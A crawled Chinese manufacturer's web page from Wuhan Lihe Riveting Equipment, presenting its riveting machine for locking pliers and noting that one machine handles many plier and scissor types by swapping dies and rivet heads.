

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.whlh88.com/60/87267.html
body_size: 43295
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <link href="/templates/pc_wjdh/favicon.ico" rel="icon" type="image/x-icon" />
    <link href="/templates/pc_wjdh/favicon.ico" rel="shortcut icon" type="image/x-icon" />
    <link rel="bookmark" href="/templates/pc_wjdh/favicon.ico" type="image/x-icon" />
    <meta name="Copyright" content="All Rights Reserved btoe.cn" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <title>大力钳老虎钳铆接机</title>
    <meta name="keywords" content="五金配件行业" />
    <meta name="description" content="一、产品介绍钳子相信大家并不会陌生。生活中也经常接触的到。几乎家家户户都是必备品。大力钳也是手钳的一种。对于大力钳的制作工序里面必不可少的一步就是压上铆钉。这样才能进行后面的钳工整型 、热处理、抛光等的工序。如今生产大力钳的厂家都会选择用铆接机代替人工来完成压铆。由于大力钳应用的广泛，所以市面上大力钳的种类也是相当的多。…" />
    <link href="/templates/pc_wjdh/css/css.css" rel="stylesheet" type="text/css" />
    <link href="/templates/pc_wjdh/css/common.css" rel="stylesheet" type="text/css" />
    <link href="/templates/pc_wjdh/css/color.css" rel="stylesheet" type="text/css" />
    <script src="/templates/pc_wjdh/js/n/WJDH_common.js"></script>
    <script type="text/javascript" src="/templates/pc_wjdh/js/n/jquery.qrcode.min.js"></script>
    <script type="text/javascript">
      
    </script>
    <meta name="baidu-site-verification" content="code-YXojyaw85Y" />
<script>
(function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)};
b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e);
s.src="//s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g)
})(window,document,"script","_qha",298820,false);
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b2466b84bef7f407998181cd12cd55da";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body>
    <div class="header">
    <div class="h-b">
        <div class="among">
            <div class="header-l fl">
                <h1>
                    <a href="/">
                        <img alt="武汉力禾铆压设备有限责任公司" src="/templates/pc_wjdh/images/logo.png" />
                    </a>
                </h1>
            </div>
            <div class="header-c fl">
                <p>
                    <strong>专业铆接机定制生产厂家</strong>
                </p>
                <p>
                    定制属于您产品的专用铆压设备</p>
            </div>
            <div class="header-r fr">
                服务电话
                <h5>
                    13971360627</h5>
            </div>
        </div>
    </div>
    <div class="header-b">
        <div class="among nav_xiala">


        <ul>
            
            <li class="">
                
                <a href="/" title="力禾首页" class=""><span>力禾首页</span></a></li>
            
            <li class="">
                
                <a href="/74249/" title="铆接机/旋铆机"><span>铆接机/旋铆机</span></a>
                  
                <div class="erji_xiala1"> 
                    
                </div>
            </li>
            
            <li class="">
                
                <a href="/17988/" title="数控铆接机"><span>数控铆接机</span></a>
                  
                <div class="erji_xiala1"> 
                    
                </div>
            </li>
            
            <li class="">
                
                <a href="/54533/" title="铆接机生产线"><span>铆接机生产线</span></a>
                  
                <div class="erji_xiala1"> 
                    
                </div>
            </li>
            
            <li class="">
                
                <a href="/48/" title="产品中心"><span>产品中心</span></a>
                  
            <div class="erji_xiala">
                
                    <div class="daohang_xiala">
                        <i><a href="/24398/" title="数控铆接机" target="_blank">数控铆接机</a></i>
                        
                        <span><a href="/24398/110834.html" title="五轴数控铆接机">五轴数控铆接机</a></span>
                        
                        <span><a href="/24398/73492.html" title="重型龙门数控铆接机">重型龙门数控铆接机</a></span>
                        
                        <span><a href="/24398/73458.html" title="汽车缸盖盖罩数控铆接机">汽车缸盖盖罩数控铆接机</a></span>
                        
                        <span><a href="/24398/73454.html" title="汽车发动机缸盖数控铆接机">汽车发动机缸盖数控铆接机</a></span>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/91902/" title="龙门式数控铆接机" target="_blank">龙门式数控铆接机</a></i>
                        
                        <span><a href="/91902/1208339.html" title="汽车腿托滑轨数控铆接机">汽车腿托滑轨数控铆接机</a></span>
                        
                        <span><a href="/91902/81459.html" title="武汉旋铆机">武汉旋铆机</a></span>
                        
                        <span><a href="/91902/81399.html" title="重型龙门数控铆接机">重型龙门数控铆接机</a></span>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/97326/" title="数控转台铆接机" target="_blank">数控转台铆接机</a></i>
                        
                        <span><a href="/97326/111891.html" title="数控铆接机">数控铆接机</a></span>
                        
                        <span><a href="/97326/83921.html" title="武汉铆接机">武汉铆接机</a></span>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/57681/" title="铆接机生产线" target="_blank">铆接机生产线</a></i>
                        
                        <span><a href="/57681/73658.html" title="多点自动铆接生产线">多点自动铆接生产线</a></span>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/30760/" title="径向铆接机/旋铆机" target="_blank">径向铆接机/旋铆机</a></i>
                        
                        <span><a href="/30760/73413.html" title="TJM5台式径向铆接机">TJM5台式径向铆接机</a></span>
                        
                        <span><a href="/30760/73416.html" title="TJM8台式径向铆接机">TJM8台式径向铆接机</a></span>
                        
                        <span><a href="/30760/73419.html" title="TJM12台式径向铆接机">TJM12台式径向铆接机</a></span>
                        
                        <span><a href="/30760/73424.html" title="TJM16台式径向铆接机">TJM16台式径向铆接机</a></span>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/6753/" title="摆辗铆接机/旋铆机" target="_blank">摆辗铆接机/旋铆机</a></i>
                        
                        <span><a href="/6753/73992.html" title="TBM5台式摆辗铆接机">TBM5台式摆辗铆接机</a></span>
                        
                        <span><a href="/6753/73993.html" title="TBM8台式摆辗铆接机">TBM8台式摆辗铆接机</a></span>
                        
                        <span><a href="/6753/74050.html" title="TBM10台式摆辗铆接机">TBM10台式摆辗铆接机</a></span>
                        
                        <span><a href="/6753/73669.html" title="LBM10立式摆辗铆接机">LBM10立式摆辗铆接机</a></span>
                        
                    </div>
                    
                </div>
            </li>
            
            <li class="">
                
                <a href="/57/" title="行业解决方案"><span>行业解决方案</span></a>
                  
                <div class="erji_xiala1"> 
                    
                    <div class="daohang_xiala">
                        <i><a href="/59/" title="汽车零部件行业" target="_blank">汽车零部件行业</a></i>
                        
                        <span><a href="/59/693777.html" title="汽车座椅支架铆接机">汽车座椅支架铆接机</a></span>
                        
                        <span><a href="/59/693658.html" title="汽车制动踏板总成数控铆接机">汽车制动踏板总成数控铆接机</a></span>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/60/" title="五金配件行业" target="_blank">五金配件行业</a></i>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/22447/" title="高铁地铁行业" target="_blank">高铁地铁行业</a></i>
                        
                        <span><a href="/22447/693599.html" title="预埋槽道铆接机">预埋槽道铆接机</a></span>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/30777/" title="建筑行业" target="_blank">建筑行业</a></i>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/61194/" title="航空航天行业" target="_blank">航空航天行业</a></i>
                        
                        <span><a href="/61194/320687.html" title="发生器底部压铆系统">发生器底部压铆系统</a></span>
                        
                        <span><a href="/61194/86708.html" title="钛合金铆接机">钛合金铆接机</a></span>
                        
                    </div>
                    
                </div>
            </li>
            
            <li class="">
                
                <a href="/56913/" title="铆接实样"><span>铆接实样</span></a>
                  
                <div class="erji_xiala1"> 
                    
                </div>
            </li>
            
            <li class="">
                
                <a href="/22/" title="力禾资讯"><span>力禾资讯</span></a>
                  
                <div class="erji_xiala1"> 
                    
                    <div class="daohang_xiala">
                        <i><a href="/23/" title="热点资讯" target="_blank">热点资讯</a></i>
                        
                        <span><a href="/23/2318561.html" title="炎炎夏日力禾旋铆机持续高效稳如磐石">炎炎夏日力禾旋铆机持续高效稳如磐石</a></span>
                        
                        <span><a href="/23/2181169.html" title="年底了根据2023年铆接市场情况推荐一些实用的铆接机型供大家参考">年底了根据2023年铆接市场情况推荐一些实用的铆接机型供大家参考</a></span>
                        
                        <span><a href="/23/2178669.html" title="新的专利证书陪伴铆接机厂家步入2024">新的专利证书陪伴铆接机厂家步入2024</a></span>
                        
                        <span><a href="/23/2163897.html" title="关于旋铆机日常使用的一些注意事项">关于旋铆机日常使用的一些注意事项</a></span>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/24/" title="行业资讯" target="_blank">行业资讯</a></i>
                        
                        <span><a href="/24/1443422.html" title="摆辗铆接机TBM16如何实现四点同时铆接的">摆辗铆接机TBM16如何实现四点同时铆接的</a></span>
                        
                        <span><a href="/24/1362030.html" title="铆接机夹具的安装方法">铆接机夹具的安装方法</a></span>
                        
                        <span><a href="/24/1361482.html" title="铆接机可定制行程">铆接机可定制行程</a></span>
                        
                        <span><a href="/24/1346453.html" title="铆接机操作时候危险吗?">铆接机操作时候危险吗?</a></span>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/25/" title="技术支持" target="_blank">技术支持</a></i>
                        
                        <span><a href="/25/2172540.html" title="标准型铆接机的操作流程">标准型铆接机的操作流程</a></span>
                        
                        <span><a href="/25/1386416.html" title="径向铆接机LJM20-PLC验收现场">径向铆接机LJM20-PLC验收现场</a></span>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/789/" title="其他" target="_blank">其他</a></i>
                        
                    </div>
                    
                </div>
            </li>
            
            <li class="">
                
                <a href="/53/" title="关于力禾"><span>关于力禾</span></a>
                  
                <div class="erji_xiala1"> 
                    
                    <div class="daohang_xiala">
                        <i><a href="/54/" title="公司简介" target="_blank">公司简介</a></i>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/56/" title="荣誉资质" target="_blank">荣誉资质</a></i>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/44827/" title="服务优势" target="_blank">服务优势</a></i>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/55/" title="联系力禾" target="_blank">联系力禾</a></i>
                        
                    </div>
                    
                </div>
            </li>
            
        </ul>




             
        </div>
    </div>
    <div class="clear">
    </div>
</div>

<div class="wjdh-banner" style="background-image: url(http://img.dlwjdh.com/upload/5223/190116/28c25b9e2c230cee983bce09dada62f0@1920X320.jpg);">
</div>
<input id="thumbimg" type="hidden" value="2,0">

<div class="breadcrumb-search">
    <div class="container">
        <div class="breadcrumb pull-left">
            <img alt="当前位置" title="当前位置" src="/templates/pc_wjdh/img/home.png">当前位置：<a href="/">首页</a>&nbsp;&gt;&nbsp;<a href="/57/">行业解决方案</a>&nbsp;&gt;&nbsp;<a href="/60/">五金配件行业</a>
        </div>
        <div class="wjdh-search pull-right">
            <div class="form pull-right">
                <input type="text" onblur="if (value ==''){value='请输入关键字'}" onclick="if(this.value=='请输入关键字')this.value=''" value="请输入关键字" class="search-t" id="keywords" name="keywords" onkeydown="if(event.keyCode==13){SiteSearchkwf('#keywords');return false};">
                <button type="submit" class="search-s" onclick="SiteSearchkwf('#keywords');">
                    搜索</button>
            </div>
            <div class="search-key pull-right">
                <a href="/search_铆接机.html" title="铆接机">铆接机</a><a href="/search_径向铆接机.html" title="径向铆接机">径向铆接机</a><a href="/search_铆接机厂家.html" title="铆接机厂家">铆接机厂家</a><a href="/search_武汉铆接机.html" title="武汉铆接机">武汉铆接机</a><a href="/search_数控铆接机.html" title="数控铆接机">数控铆接机</a><a href="/search_预埋槽铆接机.html" title="预埋槽铆接机">预埋槽铆接机</a><a href="/search_哈芬槽铆接机.html" title="哈芬槽铆接机">哈芬槽铆接机</a>
            </div>
        </div>
    </div>
</div>

    <div class="container">
        <div class="side-bar pull-left">
            <div class="side-bar-tit">
                
                <h2>
                    <i></i>行业解决方案</h2>
                <span></span>
                
            </div>
            
            <dl>
                <dt><i></i><a href="/59/" title="汽车零部件行业">汽车零部件行业</a></dt>
                
            </dl>
            
            <dl>
                <dt><i></i><a href="/60/" title="五金配件行业">五金配件行业</a></dt>
                
            </dl>
            
            <dl>
                <dt><i></i><a href="/22447/" title="高铁地铁行业">高铁地铁行业</a></dt>
                
            </dl>
            
            <dl>
                <dt><i></i><a href="/30777/" title="建筑行业">建筑行业</a></dt>
                
            </dl>
            
            <dl>
                <dt><i></i><a href="/61194/" title="航空航天行业">航空航天行业</a></dt>
                
            </dl>
            <dl id="wjdh-side-hot">
    <dt><i></i><a href="<%linkurl(1,48,%>" title="热门推荐">热门推荐</a></dt>
    <ul>
        
        <li>
            <div class="img">
                <a href="/24398/2327691.html" title="伺服数控旋铆机">
                    <img  data-thumb="0" src="http://img.dlwjdh.com/upload/5223/250730/95f063a1773872acf8598819558b7966.jpg" alt="伺服数控旋铆机" title="伺服数控旋铆机">
                    <div class="item-mask">
                        <div class="item-link-icon">
                            <i class="wjdh-link"></i>
                        </div>
                    </div>
                </a>
            </div>
            <a href="/24398/2327691.html" title="伺服数控旋铆机" class="title-a">伺服数控旋铆机</a> </li>
        
        <li>
            <div class="img">
                <a href="/30388/2286484.html" title="大喉深铆接机">
                    <img  data-thumb="0" src="http://img.dlwjdh.com/upload/5223/241227/13ddf9cb6a4ddce5ac07a4cc1250ec61.jpg" alt="大喉深铆接机" title="大喉深铆接机">
                    <div class="item-mask">
                        <div class="item-link-icon">
                            <i class="wjdh-link"></i>
                        </div>
                    </div>
                </a>
            </div>
            <a href="/30388/2286484.html" title="大喉深铆接机" class="title-a">大喉深铆接机</a> </li>
        
        <li>
            <div class="img">
                <a href="/24398/2081330.html" title="伺服数控铆接机">
                    <img  data-thumb="0" src="http://img.dlwjdh.com/upload/5223/230614/5772ec42f86fc4bcfb73a1729d8e0154.jpg" alt="伺服数控铆接机" title="伺服数控铆接机">
                    <div class="item-mask">
                        <div class="item-link-icon">
                            <i class="wjdh-link"></i>
                        </div>
                    </div>
                </a>
            </div>
            <a href="/24398/2081330.html" title="伺服数控铆接机" class="title-a">伺服数控铆接机</a> </li>
        
        <li>
            <div class="img">
                <a href="/99971/2059967.html" title="雨刮器支臂铆接机（雨刮臂双头伺服铆接机）">
                    <img  data-thumb="0" src="http://img.dlwjdh.com/upload/5223/230407/477f5019f475db191c944a1cb63c845b.png" alt="雨刮器支臂铆接机（雨刮臂双头伺服铆接机）" title="雨刮器支臂铆接机（雨刮臂双头伺服铆接机）">
                    <div class="item-mask">
                        <div class="item-link-icon">
                            <i class="wjdh-link"></i>
                        </div>
                    </div>
                </a>
            </div>
            <a href="/99971/2059967.html" title="雨刮器支臂铆接机（雨刮臂双头伺服铆接机）" class="title-a">雨刮器支臂铆接机（雨刮臂双头伺服铆接机）</a> </li>
        
        <li>
            <div class="img">
                <a href="/97326/2059966.html" title="雨刮器联动杆数控转台铆接机">
                    <img  data-thumb="0" src="http://img.dlwjdh.com/upload/5223/230407/ae24e7d3e974ded7691f0ff3e336e6fa.jpg" alt="雨刮器联动杆数控转台铆接机" title="雨刮器联动杆数控转台铆接机">
                    <div class="item-mask">
                        <div class="item-link-icon">
                            <i class="wjdh-link"></i>
                        </div>
                    </div>
                </a>
            </div>
            <a href="/97326/2059966.html" title="雨刮器联动杆数控转台铆接机" class="title-a">雨刮器联动杆数控转台铆接机</a> </li>
        
    </ul>
</dl>

            <div class="side-contact">
                <div class="side-contact-phone">
                    咨询热线
                    <p>
                        13971522220</p>
                </div>
                <div class="side-contact-adress">
                    地址：武汉市江岸区塔子湖街金潭村273号厂房（力禾铆压）
                </div>
            </div>
        </div>
        <div class="wjdh-main pull-right">
            <div class="content-show">
                <div class="page-about">
                    <h3>
                        大力钳老虎钳铆接机
                    </h3>
                    <div class="news_author">
                        作者：admin 发布日期：2019-01-09
                        <a href="#" class="scan" title="二维码分享">二维码分享
                            <div id="qrcode" style="display: none">
                            </div>
                        </a>
                    </div>
                    <div class="page-content">
                        
                        <p>
	一、产品介绍
</p>
<p>
	钳子相信大家并不会陌生。生活中也经常接触的到。几乎家家户户都是必备品。大力钳也是手钳的一种。对于大力钳的制作工序里面必不可少的一步就是压上铆钉。这样才能进行后面的钳工整型 、热处理、抛光等的工序。如今生产大力钳的厂家都会选择用铆接机代替人工来完成压铆。<br />
由于大力钳应用的广泛，所以市面上大力钳的种类也是相当的多。每一个厂家都会生产很多品种的大力钳，那么这就要求我们的大力钳铆接机要适应各种类型的大力钳的铆接。比如有单个铆钉的有多个铆钉的，铆钉的直径大小也是各异。<br />
力禾铆压的大力钳铆接机均可适应。一台大力钳铆接机客户只需调整模具跟铆头便可以铆接不同品种的大力钳。记得去年冬天浙江的客户预定的我们径向铆接机。不光铆接各种大力钳，他还要铆接剪刀等配件。一台铆接机轻松解决所有的问题。<br />
二、产品展示
</p>
<p>
	<img src="http://img.dlwjdh.com/upload/5223/190109/83599d8cf44988d3a1bca62c4702a9e8.png" alt="大力钳铆接机厂家" width="494" height="509" title="大力钳铆接机厂家" align="" /> 
</p>
<p>
	<img src="http://img.dlwjdh.com/upload/5223/190109/6d887186c630b5f9179eff44cd226f2a.png" alt="大力钳铆接机厂家" width="497" height="497" title="大力钳铆接机厂家" align="" /> 
</p>
<p>
	&nbsp;<img src="http://img.dlwjdh.com/upload/5223/190119/8428bbf478fa50402e85d80c7a078480.jpg" alt="" />
</p>
<p>
	<br />
</p>
                    </div>
                </div>
                <div class="adjacent">
                    <ul>
                        <li>上一篇：<a href="/60/87265.html">剪刀铆接机</a></li>
                        <li>下一篇：<a href="/60/87268.html">百叶窗铆接机</a></li>
                    </ul>
                </div>
                <div class="relevant">
                    <div class="title">
                        <a href="/60/" class="back">【返回列表】</a>
                        <h3>
                            【推荐阅读】↓</h3>
                        <div class="tag">
                            <span>【本文标签】：</span></div>
                    </div>
                    <div class="content">
                        <ul>
                            
                            <li><a href="/23/2346171.html" title="静默的精密革命：当旋铆机开始“思考”">静默的精密革命：当旋铆机开始“思考”</a> </li>
                            
                            <li><a href="/23/2344078.html" title="别让“连接”拖了后腿！您的产品，可能就差一台好的旋铆机">别让“连接”拖了后腿！您的产品，可能就差一台好的旋铆机</a> </li>
                            
                            <li><a href="/789/2343064.html" title="旋铆机在制造业中的角色与重要性">旋铆机在制造业中的角色与重要性</a> </li>
                            
                            <li><a href="/789/2341695.html" title="如何正确选择适合您需求的旋铆机">如何正确选择适合您需求的旋铆机</a> </li>
                            
                            <li><a href="/23/2341242.html" title="柔性生产一机多用，自适应控制让伺服旋铆机兼容多样工艺">柔性生产一机多用，自适应控制让伺服旋铆机兼容多样工艺</a> </li>
                            
                            <li><a href="/23/2341240.html" title="定制伺服数控旋铆机交付，助力汽车零部件客户智造升级">定制伺服数控旋铆机交付，助力汽车零部件客户智造升级</a> </li>
                            
                            <li><a href="/23/2340395.html" title="除了稳定与高效，一台好的旋铆机还应为您带来什么？">除了稳定与高效，一台好的旋铆机还应为您带来什么？</a> </li>
                            
                            <li><a href="/23/2340054.html" title="核心技术自研自产！选择源头旋铆机厂家，品质与性能双重保障">核心技术自研自产！选择源头旋铆机厂家，品质与性能双重保障</a> </li>
                            
                            <li><a href="/789/2338494.html" title="旋铆机的工作原理及应用领域介绍">旋铆机的工作原理及应用领域介绍</a> </li>
                            
                            <li><a href="/23/2338194.html" title="转台式伺服数控旋铆机如何解决小批量、多品种生产难题">转台式伺服数控旋铆机如何解决小批量、多品种生产难题</a> </li>
                            
                        </ul>
                        <div class="clearfix">
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="clearfix">
        </div>
        <div class="line">
        </div>
        <div class="image-list">
            <div class="wjdh-h3">
                <h3>
                    
                    <a href="/57/" title="行业解决方案">行业解决方案</a>
                    
                </h3>
                <span><i></i>CASE SHOW<em></em></span>
            </div>
            <div class="content bd">
                <ul>
                    
                    <li><a href="/30777/1284865.html" title="盘扣斜拉杆铆接机" class="title-a">盘扣斜拉杆铆接机</a>
                        <div class="img">
                            <a href="/30777/1284865.html" title="盘扣斜拉杆铆接机">
                                <img  data-thumb="0" src="http://img.dlwjdh.com/upload/5223/210409/38377120a9b38e13b798d1a91e196b92.jpg" title="盘扣斜拉杆铆接机" alt="盘扣斜拉杆铆接机" />
                                <div class="item-mask">
                                    <div class="item-link-icon">
                                        <i class="wjdh-link"></i>
                                    </div>
                                </div>
                            </a>
                        </div>
                        <p>
                            如上图这种铆接盘扣斜拉杆设备的机型是力禾LBM20摆辗铆接机。在工厂里也是出货量.大的铆接设备。选购盘扣斜拉杆铆接机的时候..摆辗铆接机LBM20（如上图立式机型）…
                        </p>
                        <a href="/30777/1284865.html" title="了解详情" class="more"><span>了解详情</span><i></i></a> <i class="border-top"></i><i class="border-right"></i><i class="border-bottom"></i><i class="border-left"></i></li>
                    
                    <li><a href="/59/693777.html" title="汽车座椅支架铆接机" class="title-a">汽车座椅支架铆接机</a>
                        <div class="img">
                            <a href="/59/693777.html" title="汽车座椅支架铆接机">
                                <img  data-thumb="0" src="http://img.dlwjdh.com/upload/5223/200518/40f8d7d6fe89717a25f64af18ae2afc1.jpg" title="汽车座椅支架铆接机" alt="汽车座椅支架铆接机" />
                                <div class="item-mask">
                                    <div class="item-link-icon">
                                        <i class="wjdh-link"></i>
                                    </div>
                                </div>
                            </a>
                        </div>
                        <p>
                            一、产品名称：汽车座椅支架卧式数控铆接机二、产品介绍：       1.汽车座椅铆接机运用于汽车座椅支架前、后管，汽车座椅滑轨总成等汽车座椅零部件铆接上。由于汽…
                        </p>
                        <a href="/59/693777.html" title="了解详情" class="more"><span>了解详情</span><i></i></a> <i class="border-top"></i><i class="border-right"></i><i class="border-bottom"></i><i class="border-left"></i></li>
                    
                    <li><a href="/59/693658.html" title="汽车制动踏板总成数控铆接机" class="title-a">汽车制动踏板总成数控铆接机</a>
                        <div class="img">
                            <a href="/59/693658.html" title="汽车制动踏板总成数控铆接机">
                                <img  data-thumb="0" src="http://img.dlwjdh.com/upload/5223/200518/ab9c509d981d24e7fc2f057f3facf8e8.jpg" title="汽车制动踏板总成数控铆接机" alt="汽车制动踏板总成数控铆接机" />
                                <div class="item-mask">
                                    <div class="item-link-icon">
                                        <i class="wjdh-link"></i>
                                    </div>
                                </div>
                            </a>
                        </div>
                        <p>
                            一、 产品简介：       该台数控铆接设备为专用定制设备，专门为汽车制动踏板总成及汽车离合踏板总成两款汽车零部件定制的铆接设备。同时也是一款智能化的数控铆接…
                        </p>
                        <a href="/59/693658.html" title="了解详情" class="more"><span>了解详情</span><i></i></a> <i class="border-top"></i><i class="border-right"></i><i class="border-bottom"></i><i class="border-left"></i></li>
                    
                    <li><a href="/22447/693599.html" title="预埋槽道铆接机" class="title-a">预埋槽道铆接机</a>
                        <div class="img">
                            <a href="/22447/693599.html" title="预埋槽道铆接机">
                                <img  data-thumb="0" src="http://img.dlwjdh.com/upload/5223/200518/5e4562eb921acf06addc2d66d17a1ebf.jpg" title="预埋槽道铆接机" alt="预埋槽道铆接机" />
                                <div class="item-mask">
                                    <div class="item-link-icon">
                                        <i class="wjdh-link"></i>
                                    </div>
                                </div>
                            </a>
                        </div>
                        <p>
                            一、产品名称：卧式自动铆接机二、产品简介：       从预埋槽道加工工序中使用预埋槽铆接机进行铆接的工艺是很重要的一个环节，不管是管廊还是地铁隧道的预埋槽道…
                        </p>
                        <a href="/22447/693599.html" title="了解详情" class="more"><span>了解详情</span><i></i></a> <i class="border-top"></i><i class="border-right"></i><i class="border-bottom"></i><i class="border-left"></i></li>
                    
                    <li><a href="/61194/320687.html" title="发生器底部压铆系统" class="title-a">发生器底部压铆系统</a>
                        <div class="img">
                            <a href="/61194/320687.html" title="发生器底部压铆系统">
                                <img  data-thumb="0" src="http://img.dlwjdh.com/upload/5223/190829/422397020fcebb0d8b5bf1cb67925192@1241X922.jpg" title="发生器底部压铆系统" alt="发生器底部压铆系统" />
                                <div class="item-mask">
                                    <div class="item-link-icon">
                                        <i class="wjdh-link"></i>
                                    </div>
                                </div>
                            </a>
                        </div>
                        <p>
                            一、产品名称：五轴数控转台铆接机二、产品简介：     五轴数控转台铆接机属于智能数控铆接机系列，同时也是应用于航空航天行业的发生器底部，也叫做发生器底部压…
                        </p>
                        <a href="/61194/320687.html" title="了解详情" class="more"><span>了解详情</span><i></i></a> <i class="border-top"></i><i class="border-right"></i><i class="border-bottom"></i><i class="border-left"></i></li>
                    
                </ul>
            </div>
            <div class="clearfix">
            </div>
            <div class="tagcell hd">
            </div>
        </div>
        <div class="express-lane">
    <h3>
        快速通道 Express Lane</h3>
    <div class="content">
        <dl>
            <dt>项目直通车：</dt>
            
            <dd>
                <a href="/24398/" title="数控铆接机">数控铆接机</a>
            </dd>
            
            <dd>
                <a href="/91902/" title="龙门式数控铆接机">龙门式数控铆接机</a>
            </dd>
            
            <dd>
                <a href="/97326/" title="数控转台铆接机">数控转台铆接机</a>
            </dd>
            
            <dd>
                <a href="/57681/" title="铆接机生产线">铆接机生产线</a>
            </dd>
            
            <dd>
                <a href="/30760/" title="径向铆接机/旋铆机">径向铆接机/旋铆机</a>
            </dd>
            
            <dd>
                <a href="/6753/" title="摆辗铆接机/旋铆机">摆辗铆接机/旋铆机</a>
            </dd>
            
            <dd>
                <a href="/77676/" title="PLC铆接机/旋铆机">PLC铆接机/旋铆机</a>
            </dd>
            
            <dd>
                <a href="/72164/" title="气动压铆机">气动压铆机</a>
            </dd>
            
            <dd>
                <a href="/21482/" title="自动送钉铆接机">自动送钉铆接机</a>
            </dd>
            
            <dd>
                <a href="/76498/" title="哈芬槽铆接机">哈芬槽铆接机</a>
            </dd>
            
            <dd>
                <a href="/23028/" title="哈芬槽数控冲孔机">哈芬槽数控冲孔机</a>
            </dd>
            
            <dd>
                <a href="/99971/" title="卧式铆接机">卧式铆接机</a>
            </dd>
            
            <dd>
                <a href="/89171/" title="梯子铆接机">梯子铆接机</a>
            </dd>
            
            <dd>
                <a href="/29161/" title="悬挂式铆钳">悬挂式铆钳</a>
            </dd>
            
            <dd>
                <a href="/74089/" title="工作台让位铆接机">工作台让位铆接机</a>
            </dd>
            
            <dd>
                <a href="/30388/" title="专用铆接机">专用铆接机</a>
            </dd>
            
            <dd>
                <a href="/79112/" title="铆接机动力头">铆接机动力头</a>
            </dd>
            
            <dd>
                <a href="/74524/" title="铆接机配件">铆接机配件</a>
            </dd>
            
            <dd>
                <a href="/44446/" title="铆接机工装模具">铆接机工装模具</a>
            </dd>
            
        </dl>
        <dl>
            <dt>置顶推荐：</dt>
            
            <dd>
                <a href="/91902/1208339.html" title="汽车腿托滑轨数控铆接机" target="_blank">汽车腿托滑轨数控铆接机</a></dd>
            
            <dd>
                <a href="/30388/1015521.html" title="弹簧钢板专用铆接机" target="_blank">弹簧钢板专用铆接机</a></dd>
            
            <dd>
                <a href="/99971/739088.html" title="旋铆机" target="_blank">旋铆机</a></dd>
            
            <dd>
                <a href="/76498/360590.html" title="预埋槽自动铆接生产线" target="_blank">预埋槽自动铆接生产线</a></dd>
            
            <dd>
                <a href="/99971/336930.html" title="卧式自动铆接机" target="_blank">卧式自动铆接机</a></dd>
            
        </dl>
    </div>
</div>
<div class="bottom-contact">
    <span class="tel">咨询热线
        <p>
            13971522220<span>13971522220</span></p>
    </span><span class="qq">
        <p>
            邮箱：2353837185@qq.com</p>
        <p>
            Q&nbsp;&nbsp;Q：850055962</p>
    </span>
</div>

    </div>
    <div class="footer">

    <div class="among">

        <div class="foot_logo">

            <img src="/templates/pc_wjdh/images/logo.png" alt="武汉力禾铆压设备有限责任公司">

        </div>

        <div class="foot_cont">

            <p>

                Copyright &copy; 武汉力禾铆压设备有限责任公司 版权所有&nbsp;&nbsp;备案号：<a href="http://beian.miit.gov.cn" target="_blank" title="鄂ICP备12011898号-3" rel="nofollow">鄂ICP备12011898号-3</a>&nbsp;&nbsp;<a href="/sitemap.html"

                    title="网站地图">网站地图</a>&nbsp;&nbsp;<a href="/rss.xml" title="RSS">RSS </a>&nbsp;&nbsp;<a

                        href="/sitemap.xml" title="XML">XML </a>&nbsp;&nbsp;</p>

            <p>

                服务热线：13971522220&nbsp;&nbsp;Email：2353837185@qq.com</p>

            <p>

                产品咨询：吕经理 1397 1522 220&nbsp;&nbsp;彭经理  1397 1360 627</p>

            <p>

                地址：武汉市江岸区塔子湖街金潭村273号厂房（力禾铆压） &nbsp;&nbsp;

                技术支持：<a href="http://www.btoe.cn" target="_blank" rel="external nofollow" title="动力无限">动力无限</a>&nbsp;&nbsp;<a href="http://www.wjdhcms.com" target="_blank" rel="external nofollow" title="万家灯火"><img src="http://img.dlwjdh.com/upload/7.png" width="99px" height="18px" title="万家灯火" alt="万家灯火"></a>

                &nbsp;&nbsp;<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1275738969'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/stat.php%3Fid%3D1275738969%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></p>

        </div>

        <div class="er">

            <img src="http://img.dlwjdh.com/upload/5223/190121/5a7f6270545fbfa354c4d303bb6fcfe5@424X420.png">

            <p>

                微信公众号</p>

        </div>

    </div>

    <div class="clear">

    </div>

</div>

<script type="text/javascript" src="http://tongji.wjdhcms.com/js/tongji.js?siteid=fc0cc602ce843b5393684a7fc1b566bc"></script><script type="text/javascript" src="https://whlh88.s1.dlwjdh.com/upload/5223/kefu.js?color=0084e9"></script>

